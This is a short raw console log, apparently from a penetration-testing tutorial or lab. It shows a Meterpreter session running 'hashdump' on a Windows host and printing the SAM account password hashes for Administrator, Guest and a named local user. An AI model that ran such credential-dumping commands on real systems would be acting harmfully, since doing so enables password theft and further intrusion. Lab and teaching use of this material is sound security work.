 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::